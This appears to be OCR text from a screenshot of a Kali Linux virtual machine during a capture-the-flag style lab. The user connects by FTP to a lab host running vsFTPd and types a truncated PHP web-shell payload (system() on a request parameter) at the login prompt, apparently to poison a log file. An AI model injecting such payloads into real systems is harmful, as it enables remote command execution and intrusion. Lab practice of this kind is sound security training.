 File Machine View Input Devices Help
2
VPN 10.13.37.178
23:15
Trash
File System
Home
FTP
File Actions Edit View Help
VPN 10.13.37.178][kali㉿rse]-[/home/kali/Brute
[★]$ ftp 10.10.81.207
Connected to 10.10.81.207.
220 (vsFTPd 3.0.3)
Name (10.10.81.207:kali): <?php echo system($_REQUEST['thm'
Right Ctrl